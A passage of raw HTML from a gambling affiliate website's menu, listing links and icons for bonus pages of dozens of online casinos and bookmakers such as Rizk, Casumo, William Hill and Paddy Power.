loading="lazy"><span>Bizzo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/thebes-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/24153126/Icon-31-1.png' alt="Thebes Casino Bonus" loading="lazy"><span>Thebes Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/twin-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/24143704/Icon-30.png' alt="Twin Casino Bonus" loading="lazy"><span>Twin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/hallmark-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21141541/Icon-29.png' alt="Hallmark Casino Bonus" loading="lazy"><span>Hallmark Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bitstarz-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21140259/Icon-28-1.png' alt="Bitstarz Casino Bonus" loading="lazy"><span>Bitstarz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/genesis-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21134612/Icon-27.png' alt="Genesis Casino Bonus" loading="lazy"><span>Genesis Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/rizk-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21133307/Icon-26.png' alt="Rizk Casino Bonus" loading="lazy"><span>Rizk Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/national-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21125708/Icon-25.png' alt="National Casino Bonus" loading="lazy"><span>National Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/casumo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21123126/Icon-24.png' alt="Casumo Casino Bonus" loading="lazy"><span>Casumo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/boo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21121753/Icon-22.png' alt='Boo Casino  Bonus'><span>Boo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/777-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21110713/Icon-21.png' alt='777 Casino  Bonus'><span>777 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/king-billy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21104845/Icon-20.png' alt='King Billy Casino  Bonus'><span>King Billy Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/nitro-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19155836/Icon-19.png' alt='Nitro Casino  Bonus'><span>Nitro Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/tangiers-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19154729/Icon-18-1.png' alt='Tangiers Casino  Bonus'><span>Tangiers Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/gaming-club-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19151724/Icon-17.png' alt='Gaming Club Casino  Bonus'><span>Gaming Club Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/wildz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19145622/Icon-16-2.png' alt='Wildz Casino  Bonus'><span>Wildz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/casino-action/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19141608/Icon-15-1.png' alt='Casino Action  Bonus'><span>Casino Action</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/playamo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19122522/Icon-14-1.png' alt='Playamo Casino  Bonus'><span>Playamo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/casino-tropez/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19120630/Icon-13-1.png' alt='Casino Tropez  Bonus'><span>Casino Tropez</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/wheelz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19112205/Icon-12.png' alt='Wheelz Casino  Bonus'><span>Wheelz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/lucky-nugget-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/18155125/Icon-11-3.png' alt='Lucky Nugget Casino  Bonus'><span>Lucky Nugget Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/woo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/18151706/Icon-10-1.png' alt='Woo Casino  Bonus'><span>Woo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/pokerstars-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/18130448/Icon-9.png' alt='Pokerstars Casino  Bonus'><span>Pokerstars Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/ruby-fortune-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/14162250/Icon-8-1.png' alt='Ruby Fortune Casino  Bonus'><span>Ruby Fortune Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/lucky-days-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/14152843/Icon-7.png' alt='Lucky Days Casino  Bonus'><span>Lucky Days Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/villento-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/14150456/Icon-6-1.png' alt='Villento Сasino  Bonus'><span>Villento Сasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/golden-tiger-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/13155102/Icon-5.png' alt='Golden Tiger Casino  Bonus'><span>Golden Tiger Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/grand-mondial-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/12161918/Icon-4-1.png' alt='Grand Mondial Casino  Bonus'><span>Grand Mondial Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/all-slots-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/12110144/Icon-3-1.png' alt='All Slots Casino  Bonus'><span>All Slots Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/casino-days/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/12101955/Icon-2-1.png' alt='Casino Days  Bonus'><span>Casino Days</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/party-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/11162938/Icon-1-1.png' alt='Party Casino  Bonus'><span>Party Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/quatro-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/11142025/Icon.png' alt='Quatro casino  Bonus'><span>Quatro casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/butlers-bingo/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/11123016/Icon-3.png' alt='Butlers Bingo  Bonus'><span>Butlers Bingo</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/32red-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/10163959/Icon-2.png' alt='32Red casino  Bonus'><span>32Red casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/foxy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='' alt='Foxy casino  Bonus'><span>Foxy casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/grosvenor-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/07141518/Icon-1.png' alt='Grosvenor casino  Bonus'><span>Grosvenor casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/livescorebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/23163914/Icon3.svg' alt='Livescore Bet   Bonus'><span>Livescore Bet </span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betuk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/20144837/icon.svg' alt='BetUK  Bonus'><span>BetUK</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/virgin-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/11153413/Icon5.svg' alt='Virgin Bet  Bonus'><span>Virgin Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/21luckybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/09/23172737/Icon.png' alt='21luckybet  Bonus'><span>21luckybet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/cashpoint/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17184039/Icon14.png' alt='Cashpoint  Bonus'><span>Cashpoint</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/2kbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10141334/Icon5.png' alt='2kBet  Bonus'><span>2kBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/digibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24142856/Icon20.png' alt='digiBET  Bonus'><span>digiBET</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betboro/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10145307/Icon6.png' alt='Betboro  Bonus'><span>Betboro</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/football-index/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24153421/Icon21.png' alt='Football Index  Bonus'><span>Football Index</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/rizk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/23154335/Icon12.svg' alt='Rizk  Bonus'><span>Rizk</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/hollywoodbets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03164024/Icon.png' alt='Hollywoodbets  Bonus'><span>Hollywoodbets</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/infernobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/25164429/Icon26.png' alt='Infernobet  Bonus'><span>Infernobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betiton/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/11121709/Icon7.png' alt='Betiton  Bonus'><span>Betiton</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/maplebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/26160447/Icon27.png' alt='MapleBet  Bonus'><span>MapleBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/hopa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22160014/Icon19.png' alt='Hopa  Bonus'><span>Hopa</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/lvbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/04141432/Icon5.svg' alt='LVbet  Bonus'><span>LVbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/gatobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05133016/Icon2.png' alt='Gatobet  Bonus'><span>Gatobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betsteve/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17181953/Icon13.png' alt='BetSteve  Bonus'><span>BetSteve</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/mobilewins/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29153009/Icon28.png' alt='Mobile Wins  Bonus'><span>Mobile Wins</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betdukes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12095047/Icon10.svg' alt='BetDukes  Bonus'><span>BetDukes</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/swishbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19141756/Icon16.png' alt='SwishBet  Bonus'><span>SwishBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/fansbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/09171131/Icon4.png' alt='FansBet  Bonus'><span>FansBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/rubybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22135202/Icon18.png' alt='Ruby Bet  Bonus'><span>Ruby Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/fastbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/08111649/Icon3.png' alt='Fastbet  Bonus'><span>Fastbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/b-bets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12151832/Icon10.png' alt='b-Bets  Bonus'><span>b-Bets</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/vstarbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/16122506/Icon12.png' alt='VStarBet  Bonus'><span>VStarBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betsson/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17175138/Icon11.svg' alt='Betsson  Bonus'><span>Betsson</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/partypoker/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05121920/Icon1.png' alt='PartyPoker  Bonus'><span>PartyPoker</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/funbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03133931/Icon3.svg' alt='FunBet  Bonus'><span>FunBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/interbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29170220/Icon30.png' alt='Interbet  Bonus'><span>Interbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/space-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02142819/Icon2.svg' alt='SpaceCasino  Bonus'><span>SpaceCasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/casinowinner/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17190347/Icon15.png' alt='CasinoWinner  Bonus'><span>CasinoWinner</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/starsports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19144204/Icon17.png' alt='StarSports  Bonus'><span>StarSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betneptune/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12101815/Icon8.png' alt='BetNeptune  Bonus'><span>BetNeptune</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betregal/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/29125540/Icon.svg' alt='BetRegal  Bonus'><span>BetRegal</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/spreadex/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02101010/Icon1.svg' alt='Spreadex  Bonus'><span>Spreadex</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/sts-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/11115052/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-82.svg' alt='STS Bet  Bonus'><span>STS Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/vbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/28163458/icon-vvbet.svg' alt='Vbet  Bonus'><span>Vbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/parimatch/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/08170619/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-19.svg' alt='Parimatch  Bonus'><span>Parimatch</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/mrplay/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/07/13141109/Icon-mrplay-Sports.svg' alt='Mr.play  Bonus'><span>Mr.play</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/quinnbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg' alt='Quinnbet  Bonus'><span>Quinnbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/redzonesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-RedZone-Sports.svg' alt='Redzonesports  Bonus'><span>Redzonesports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bethard/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Bethard.svg' alt='Bethard  Bonus'><span>Bethard</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betclic/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Betclic.svg' alt='Betclic  Bonus'><span>Betclic</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/novibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Novibet.svg' alt='Novibet  Bonus'><span>Novibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/10bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt='10bet  Bonus'><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/mansionbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071224/Icon-Mansion.svg' alt='MansionBet  Bonus'><span>MansionBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/karamba/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071223/Icon-Karamba.svg' alt='Karamba  Bonus'><span>Karamba</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/william-hill/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt='William Hill  Bonus'><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/paddy-power/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-Paddy-Power.svg' alt='Paddy Power  Bonus'><span>Paddy 